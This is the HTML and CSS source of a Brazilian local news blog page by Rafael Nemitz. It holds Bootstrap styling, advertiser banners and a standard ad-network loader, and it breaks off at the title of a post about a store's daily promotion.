left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs,td.visible-lg,td.visible-md,td.visible-sm,td.visible-xs,th.visible-lg,th.visible-md,th.visible-sm,th.visible-xs,tr.visible-lg,tr.visible-md,tr.visible-sm,tr.visible-xs{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-xs.visible-sm{display:block!important}table.visible-xs.visible-sm{display:table}tr.visible-xs.visible-sm{display:table-row!important}td.visible-xs.visible-sm,th.visible-xs.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-xs.visible-md{display:block!important}table.visible-xs.visible-md{display:table}tr.visible-xs.visible-md{display:table-row!important}td.visible-xs.visible-md,th.visible-xs.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-xs.visible-lg{display:block!important}table.visible-xs.visible-lg{display:table}tr.visible-xs.visible-lg{display:table-row!important}td.visible-xs.visible-lg,th.visible-xs.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-sm.visible-xs{display:block!important}table.visible-sm.visible-xs{display:table}tr.visible-sm.visible-xs{display:table-row!important}td.visible-sm.visible-xs,th.visible-sm.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-sm.visible-md{display:block!important}table.visible-sm.visible-md{display:table}tr.visible-sm.visible-md{display:table-row!important}td.visible-sm.visible-md,th.visible-sm.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-sm.visible-lg{display:block!important}table.visible-sm.visible-lg{display:table}tr.visible-sm.visible-lg{display:table-row!important}td.visible-sm.visible-lg,th.visible-sm.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-md.visible-xs{display:block!important}table.visible-md.visible-xs{display:table}tr.visible-md.visible-xs{display:table-row!important}td.visible-md.visible-xs,th.visible-md.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-md.visible-sm{display:block!important}table.visible-md.visible-sm{display:table}tr.visible-md.visible-sm{display:table-row!important}td.visible-md.visible-sm,th.visible-md.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-md.visible-lg{display:block!important}table.visible-md.visible-lg{display:table}tr.visible-md.visible-lg{display:table-row!important}td.visible-md.visible-lg,th.visible-md.visible-lg{display:table-cell!important}}@media (max-width:767px){.visible-lg.visible-xs{display:block!important}table.visible-lg.visible-xs{display:table}tr.visible-lg.visible-xs{display:table-row!important}td.visible-lg.visible-xs,th.visible-lg.visible-xs{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-lg.visible-sm{display:block!important}table.visible-lg.visible-sm{display:table}tr.visible-lg.visible-sm{display:table-row!important}td.visible-lg.visible-sm,th.visible-lg.visible-sm{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-lg.visible-md{display:block!important}table.visible-lg.visible-md{display:table}tr.visible-lg.visible-md{display:table-row!important}td.visible-lg.visible-md,th.visible-lg.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row!important}td.hidden-xs,th.hidden-xs{display:table-cell!important}@media (max-width:767px){.hidden-xs,td.hidden-xs,th.hidden-xs,tr.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-xs.hidden-md,td.hidden-xs.hidden-md,th.hidden-xs.hidden-md,tr.hidden-xs.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}table.hidden-sm{display:table}tr.hidden-sm{display:table-row!important}td.hidden-sm,th.hidden-sm{display:table-cell!important}@media (max-width:767px){.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm,td.hidden-sm,th.hidden-sm,tr.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-sm.hidden-md,td.hidden-sm.hidden-md,th.hidden-sm.hidden-md,tr.hidden-sm.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}table.hidden-md{display:table}tr.hidden-md{display:table-row!important}td.hidden-md,th.hidden-md{display:table-cell!important}@media (max-width:767px){.hidden-md.hidden-xs,td.hidden-md.hidden-xs,th.hidden-md.hidden-xs,tr.hidden-md.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md.hidden-sm,td.hidden-md.hidden-sm,th.hidden-md.hidden-sm,tr.hidden-md.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md,td.hidden-md,th.hidden-md,tr.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-md.hidden-lg,td.hidden-md.hidden-lg,th.hidden-md.hidden-lg,tr.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}table.hidden-lg{display:table}tr.hidden-lg{display:table-row!important}td.hidden-lg,th.hidden-lg{display:table-cell!important}@media (max-width:767px){.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-lg.hidden-md,td.hidden-lg.hidden-md,th.hidden-lg.hidden-md,tr.hidden-lg.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg,td.hidden-lg,th.hidden-lg,tr.hidden-lg{display:none!important}}.visible-print,td.visible-print,th.visible-print,tr.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}.hidden-print,td.hidden-print,th.hidden-print,tr.hidden-print{display:none!important}}.navbar{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}.navbar-nav>li>a{padding-top:20px}.navbar-nav>.active>a,.navbar-nav>.active>a:hover{text-decoration:underline}.navbar-default .navbar-nav>.active>a:hover{color:#134fb8}.navbar-inverse .navbar-nav>.active>a:hover{color:#fff}.navbar-brand{padding-top:19px}.btn{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase}h1,h2,h3,h4,h5,h6{text-transform:uppercase}p{margin-bottom:1.4em}.pagination .active>a,.pagination .active>a:hover{border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:14px 24px}.alert .alert-link,.alert a{color:#fff;text-decoration:underline}.panel-danger .panel-heading,.panel-info .panel-heading,.panel-primary .panel-heading,.panel-success .panel-heading,.panel-warning .panel-heading{color:#fff}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}body{height:1000px!Important}.navbar.navbar-topo{padding-right:15px!important;background:#011e2a}.navbar.navbar-topo a{color:#fff!important}.navbar.navbar-topo a:hover{color:#4C88A0!important}.navbar-topo{border-bottom:1px solid #0e2730;padding-right:30px!important}.navbar-topo a.navbar-brand{margin-left:15px}.site-header{text-align:center;margin-top:-23px}.site-header img{width:100%}.navbar-tags{background:#1a1a1a;z-index:99999;border-radius:0!important;margin-top:-1px}.navbar-tags a{color:#fff!Important}.navbar-tags input[type=text]{border:0!important}.geral .col-md-4{margin-top:10px}.postitem{padding-top:0!important;padding-bottom:30px}.postitem h1{text-align:center}.listpostfooter{padding-top:20px;text-align:right}@media (min-width:992px){.geral .col-md-8{padding:30px}.geral{margin:-22px 20px 0}}@media (max-width:430px){.postitem .thumb{text-align:center!important}.postitem img{float:none!important;margin-bottom:20px;max-width:100%;height:auto!important}}@media (max-width:405px){.sharebutton{margin-top:10px;width:100%}.readmore{width:100%}}@media (max-width:350px){.navbar-brand{margin-left:0!Important}}.newsletter [type=submit]{margin-top:5px;width:100%}.panel-heading{background-color:#ff9214!important;border-radius:0}.panel-heading,.panel.panel-primary{border:0!important;box-shadow:none}.footer{background:#000;color:#fff;padding:20px;font-family:Helvetica;font-size:.9em}.footer .cubekode{display:inline;float:right}.footer .nemitz{display:inline}img.bycubekode{width:30px;opacity:.6;transition:.2s}img.bycubekode:hover{opacity:1;transform:scale(1.1)}.navbar-tags a:hover{color:#bfbfbf!important}.navbar-tags .navbar-brand{padding:0;margin-right:20px;margin-left:20px}.fotosobre{float:left!important;margin-right:20px}.nomesobre{display:block;text-align:center;font-weight:700}.about{font-family:helvetica;font-size:.9em;text-align:justify}.nomesobre{font-size:1.5em;color:#000}a.nomesobre:hover{color:#000}.navbar-topo .navbar-toggle:focus,.navbar-topo .navbar-toggle:hover{background:#00131b}.navbar-tags .navbar-toggle:focus,.navbar-tags .navbar-toggle:hover{background:#131313}@media (max-width:750px){img.computer{display:none!important}}@media (min-width:750px){img.mobile{display:none!important}}@media (max-width:405px){.publicidadearea .panel-body{padding-left:0!Important;padding-right:0!Important;width:100%!important}.publicidadearea img{max-width:100%!Important;width:100%!Important;height:auto!important}}.geral .col-md-4 .widget h2{background:#ff9214!important;color:#fff;font-size:16px;padding:10px 15px}.geral .col-md-4 .widget.Profile .widget-content{font-family:helvetica;font-size:14.4px}.geral .col-md-4 .Profile .profile-data a{font-size:21.6px!important;font-family:helvetica;text-align:center;background-position:0 7px}.blog-list-container ul li:hover{background:#f7f7f7}.blog-list-container ul li a{color:#1a1a1a;font-family:helvetica!important;font-size:.9em}.blog-list-container ul li{padding-bottom:10px!important;padding:10px}.widget-content.popular-posts ul li:hover{background:#f7f7f7}.widget-content.popular-posts ul li{padding:10px}.widget-content.popular-posts ul li a{color:#1a1a1a;font-family:helvetica;font-size:.9em}.widget.Image img{max-width:100%;height:auto}.postitem h2 a{color:#333}.postitem h2{text-align:center}.thumb+div{text-indent:2EM}.footer{margin-top:20px}.alert{border-radius:0;font-family:helvetica;font-size:.8EM;text-align:center;background-color:#4582ec}.alert a{font-weight:700;text-transform:uppercase;text-decoration:none;color:#000}.alert a:hover{text-decoration:underline}#post .title{text-align:center}#post .entry img{max-width:100%;height:auto}small.datainfoheaderpost{display:block;margin-top:10px;font-size:.4em;padding-bottom:10px;margin-bottom:10px!important;border-bottom:1px solid #f4f4f4}dt.profile-data{text-align:center}
.postitem div, .postitem span{
font-size:19px !important;
font-family:Times,serif;
}
.btn.btn-default.sharebutton {
margin-top:30px;
float:right;
}
h1, h2, h3, h4, h5, h6 {
text-transform:none !important;
}
.postitem h2 a {
color:#134FB8;
}
.postitem h2 a:hover {
color:rgb(19, 79, 184) !important;
}
.postitem .datainfoheaderpost {
border-bottom:1px solid #eee;
}

--></style>
<style>ul.bxslider img{
width:100% !important;
margin-left:-30px;
}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}
.bx-viewport {
border:0 !important;
box-shadow:none !important;
}

#carousel-example-generic img{
width:100%;
height:auto;
}
#carousel-example-generic {
margin-bottom:20px;
}
.carouselarea {
min-height:235px;
}
#Image400{
margin-top: 1px;
}

  #Image401 { margin-top: 2px; }
</style>
<style type='text/css'>

#related-posts {float:center;text-transform:none;height:100%;min-height:100%;padding-top:5px;padding-left:5px;}#related-posts h2{font-size: 1.6em;font-weight: bold;color: black;font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif;margin-bottom: 0.75em;margin-top: 0em;padding-top: 0em;}#related-posts a{color:black;}#related-posts a:hover{color:black;}#related-posts  a:hover {background-color:#d4eaf2;}.widget-content.popular-posts ul{list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}.widget-content.popular-posts ul li a{font-weight:bold;}ul {list-style:none !important;}.widget-content.popular-posts ul li{margin-left:-40px !important;}</style>
<script src="//bloggergadgets.googlecode.com/files/related_posts_with_thumbnails_min.js" type="text/javascript"></script>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->
<!-- JavaScript Posts Resumidos-->
<!-- /***************************************************** Auto-readmore link script, version 4.0 (for blogspot) (C)2009 by Anhvo Homepage: http://vietwebguide.com Please dont remove this copyright or change it into your own ******************************************************/ -->
<script type='text/javascript'>

$('[imageanchor="1"]').removeAttr( "href" );
$('[imageanchor="1"]').removeAttr( "href" );

</script>
<style>
  body{font-famiy:"Times New Roman",serif !important;}
</style>
<!-- BEGIN Open Graph tags -->
<meta content='' name='description' property='og:description'/>
<meta content='Rafael Nemitz: Promo do dia, válida até as 23h, na Única. Aproveite!' name='keywords'/>
<meta content='article' property='og:type'/>
<meta content='http://rafaelnemitz.com/' property='article:author'/>
<meta content='https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html' property='og:url'/>
<meta content='Promo do dia, válida até as 23h, na Única. Aproveite!' property='og:title'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVnlNGDaGB920kmszrEjbrV4-9PDf2XauIW-Tm5jiIEMBzA7bAsds6C4afAeQdZ2W0CKSFhQbfe9IiKd48kgEEu6fnUK_BuNasTDm48VDTSN5aIW98sVovXojr9bfzKNAzzYJ7Hg1sqgpand-2V7605TW1qKUnEuBAWDxHjuZVNBWTKrhNpx5bjRersg/s72-c/WhatsApp%20Image%202023-01-10%20at%2009.40.34.jpeg' property='og:image'/>
<meta content='en_US' property='og:locale'/>
<!-- END Open Graph tags -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=320378e0-8ede-4c5e-ac6a-6a1cf9858a10' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5101989572567479607&amp;zx=320378e0-8ede-4c5e-ac6a-6a1cf9858a10' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2654885851289550 -->

</head>
<body>
<div class='toponav section' id='toponav'><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='navbar navbar-default navbar-topo navbar-static-top' role='navigation'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-topo' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<a class='navbar-brand' href='#'>Rafael Nemitz</a>
</div>
<div class='collapse navbar-collapse' id='navbar-topo'>
<ul class='nav navbar-nav navbar-right'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href='https://www.facebook.com/BlogRafaelNemitz'>Facebook</a></li>
<li><a href='https://www.instagram.com/rafaelnemitz'>Instagram</a></li>
<li><a href='https://www.youtube.com/user/rafanemitz'>Youtube</a></li>
<li><a href='https://twitter.com/rnemitz'>Twitter</a></li>
</ul>
</div>
</div>
</nav>
</div></div>
<div class='header2 section' id='header2'><div class='widget Header' data-version='1' id='Header2'>
<div id='header-inner' style='margin-top: -22px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header computer' id='Header2_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYU015JnLGhC1Btr1g8NsduMJD29nlNn3is_5zYh2RoSgJHZTxUUBIi_3eszlXiNTuIOYiTl7e7kB8kzop-JJC90LkqFMLW--kqaY4-Rn3FQq41DWAjCcgkWq84-32RtiXAMBEOegKXm1uKGJRlt2lIRIKkwQ9frqPBzSxNaftccMbGwk-s0qW-ZMqHfWP=s970' style='width:100%;'/>
</a>
</div>
</div><div class='widget Header' data-version='1' id='Header3'>
<div id='header-inner' style='margin-top: -23px;'>
<a href='https://www.rafaelnemitz.com/' style='display: block'>
<img alt='Rafael Nemitz' class='logo-header mobile' id='Header3_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSEbqw-Z2B9Us6yk0Z1Pwckxvpk0pfB9fjkGrBkbBk1EUdR-tKY3iFFqic45JCpjhcqjBYPYfGymfnKCaVuuTQqTMzZVXl4-N0MdskmSJO3ssjwbA4l1BxlgZKnsPRc8gwN_aZ4xLeqI2Q/s1600/topo+blog+mobile.png' style='width:100%;'/>
</a>
</div>
</div></div>
<div class='espacamentobase'></div>
<div class='header section' id='header'><div class='widget PageList' data-version='1' id='PageList2'>
<nav class='navbar navbar-default navbar-tags' role='navigation' style='margin-top:23px;margin-bottom:2px'>
<div class='container-fluid'>
<div class='navbar-header'>
<button class='navbar-toggle' data-target='#navbar-tags' data-toggle='collapse' type='button'>
<span class='sr-only'>Menu de Tags</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
</div>
<div class='collapse navbar-collapse' id='navbar-tags'>
<ul class='nav navbar-nav'>
<li><a href='https://www.rafaelnemitz.com/'>Início</a></li>
<li><a href="//blogger.com/">Login</a></li>
<li><a href='https://www.rafaelnemitz.com/p/contato.html'>Contato</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/colunistas'>Colunistas</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Galeria%20de%20Fotos'>Galeria de Fotos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Classificados%20e%20Empregos'>Classificados e Empregos</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Sa%C3%BAde'>Saúde</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Notas%20de%20Falecimento'>Notas de Falecimento</a></li>
<li><a href='http://www.rafaelnemitz.com/search/label/Animais%20Desaparecidos'>Animais Desaparecidos</a></li>
</ul>
</div>
</div>
</nav>
</div><div class='widget Image' data-version='1' id='Image21'>
<div class='widget-content'>
<a href='http://www.damiancenterlar.com.br'>
<img alt='Damian' height='452' id='Image21_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjlXb0-_akr7jvi-o1O2yAD4vj44p0ojxW_iUbYDhiQgYzt7gQSuy5pTpaSB7jfqsYfXJf3Uep4quMQ5lqTObLhuLIkJqvN_KwMLsDuYGgjFfSP-3vGjKbOe8L6QWFtkfLHffOYIRY2vm9_6NMlUc8-CeXT2220TuVsRGZf_fNaO48pzTvQdv7kWJbGCBub=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<div class='widget-content'>
<img alt='Banner Life' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxoSyCK8Vpwfa740yShvzXmkRUx8tlV8JDx9ymqXZzBGusfBUx8FSIRvOVx8xeILSP86nyXwuY7MJHn8FHsJtWvjJ1r3zqzs0wPQjZy0Uvj2BH1fhFApCy7bdPzHUrYUEwqpm4Mf6pIL4vHqU9h3BcrlJTLsw8xlp0oq-XR3ec3iMrL41oHlKTFe-4SJdd=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image605'>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Banner Damian Construções' height='452' id='Image605_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg2pPb9q6507QBC8Zw5Qag8uUSaqSXjU759gAI9gJ4T62ZjtY4LHxRYAy9qXLmQpqVWlL3wjzAvnRTVIE5EkenCdryccS-DEzrwKZI_Kn5iVstmp6vOmHExiIpsnZPFrKZ-k-ABkzYwPUggDxky8MWuSFAHuUKA4DjzAL-lpZd5VEGPtQOg18U76HJykyZe=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='geral clearfix'>
<div class='col-md-8'>
<!-- <div class='carouselarea'> <div class='carousel slide' data-ride='carousel' id='carousel-example-generic'> <div class='carousel-inner'> <div class='item active'><img src='https://sites.google.com/site/cdncubekode/flash.jpg'/></div> <div class='item'><a href='http://www.amiltoninvestimentos.com.br/'><img alt='Amilton Empréstimos' src='https://sites.google.com/site/cdncubekode/amilton.jpg'/></a></div> <div class='item'><img alt='Tokyo Sushi' src='https://sites.google.com/site/cdncubekode/ts.jpg'/></div> <div class='item'><img alt='Restaurante Giocomelli' src='https://sites.google.com/site/cdncubekode/giocomelli.jpg'/></div> <div class='item'><img alt='Buffet do Dorinho' src='https://sites.google.com/site/cdncubekode/dorinho.jpg'/></div> <div class='item'><img alt='Ribeiro Filho' src='https://sites.google.com/site/cdncubekode/ribeirofilho.jpg'/></div> <div class='item'><img alt='Anelise' src='https://sites.google.com/site/cdncubekode/anelise.jpg'/></div> <div class='item'><img alt='Erva mate santiago' src='https://sites.google.com/site/cdncubekode/ervamatesantiago.jpg'/></div> <div class='item'><img alt='Sorrifacil' src='https://sites.google.com/site/cdncubekode/sorriafacil.jpg'/></div> <div class='item'><img alt='Arranjos' src='https://sites.google.com/site/cdncubekode/arranjos.jpg'/></div> <div class='item'><img alt='SantiagoNet' src='https://sites.google.com/site/cdncubekode/santiagonet.jpg'/></div> <div class='item'><img alt='Unisul' src='https://sites.google.com/site/cdncubekode/unisul.jpg'/></div> <div class='item'><img alt='Lopes Segurança' src='https://sites.google.com/site/cdncubekode/lopes.jpg'/></div> <div class='item'><img alt='Bertolo Auto Som' src='https://sites.google.com/site/cdncubekode/bertollosom.jpg'/></div> <div class='item'><img alt='Selton Restaurante' src='https://sites.google.com/site/cdncubekode/seltonhotel.jpg'/></div> <div class='item'><img alt='Biroska' src='https://sites.google.com/site/cdncubekode/biroska.jpg'/></div> <div class='item'><img alt='NetSul' src='https://sites.google.com/site/cdncubekode/netsul.png'/></div> <div class='item'><img alt='Silvius Restaurante' src='https://sites.google.com/site/cdncubekode/silvius.jpg'/></div> </div> <a class='left carousel-control' data-slide='prev' href='#carousel-example-generic'> </a> <a class='right carousel-control' data-slide='next' href='#carousel-example-generic'> </a> </div> </div> -->
<div class='main section' id='main'><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<a href='https://www.instagram.com/baitatechstgo/'>
<img alt='' height='452' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEin8jauRAepB-hN1W6CosN7BCCHXm6KFcfFPVVqiUK26KIuaCatrURwMwUwsu6qj5-KJPIK8UlgYyWxv0TQVtcqpmWYKFpoRl5nJFYzjPIeozvXpm6dWxI7G6fTQUdw3RZZuwCYfmQNJvZGgZRXa4Gf1B2dMIVA2EXLkXq3FI9BljQj0vyApaTozSex0GGI=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script data-cfasync="false" type="text/javascript" id="clever-core">
                                    /* <![CDATA[ */
                                    (function (document, window) {
                                        var a, c = document.createElement("script"), f = window.frameElement;

                                        c.id = "CleverCoreLoader67449";
                                        c.src = "https://scripts.cleverwebserver.com/41c5616561b681a62bcd64bc673b67cc.js";

                                        c.async = !0;
                                        c.type = "text/javascript";
                                        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
                                        c.setAttribute("data-callback", "put-your-callback-function-here");
                                        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
                                        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

                                        try {
                                            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                                        } catch (e) {
                                            a = !1;
                                        }

                                        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                                        a.parentNode.insertBefore(c, a);
                                    })(document, window);
                                    /* ]]> */
                                </script>
<div class="clever-core-ads"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/ffartefatosconcreto/'>
<img alt='' height='480' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht6lmxpEcjGA8tBEoHSTLg5_wg_HHFd_3JAlnyN3be50itlKHRBgxxOFP-P59ePA-5yarGRY6hQPpEA0wqR-tcCLytIo_Gw5-eOI_1_5xS0GVAj6sb_t4Jy62LmM42lOk2p2MeJ57iqxTFnKKixvCs45ix8Bg2DAkoEDLMpVC3CYf4DBjvkau9HBQnmfQU=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<a href='https://www.cezimbraimoveis.com.br/'>
<img alt='' height='231' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijFZFzmvtV3E4lT8RZ627rPrIDsnA-k0Q19DSJufWzxYou3LGPKRJr9VLfWg8clRcKxogNdaQkuEbVpt6ic4ZPBLaxuxyTS8ejYgHeKUHSsfRde6mymY1TuGaV59ql8WFUqKNzTROcpus9UgFtHwUuFsqKV0keXQx0KN9vQyce76wHhZNJUIBn0nj2mMXf=s800' width='800'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

<div class="date-outer">

<div class="date-posts">
<div class='post-outer'>
<div class='post' id='post'>
<div class='title'>
<h2>
<a href='https://www.rafaelnemitz.com/2023/01/promo-do-dia-valida-ate-as-23h-na-unica.html'>Promo do dia, válida até as 23h, na Única. Aproveite!</a>
